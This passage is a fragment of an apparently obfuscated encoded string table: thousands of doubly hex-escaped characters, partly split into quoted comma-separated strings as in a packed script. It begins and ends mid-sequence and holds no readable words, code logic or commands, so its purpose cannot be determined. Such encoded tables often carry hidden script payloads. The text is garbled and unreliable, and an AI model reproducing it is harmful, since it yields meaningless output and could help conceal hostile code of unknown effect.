x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x